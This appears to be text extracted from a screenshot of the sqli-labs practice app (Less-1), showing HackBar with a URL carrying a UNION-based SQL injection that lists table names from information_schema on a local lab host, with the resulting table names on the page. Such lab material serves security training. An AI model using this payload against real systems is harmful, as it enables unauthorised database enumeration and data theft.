 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-1/?id=' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
Enable POST ADD HEADER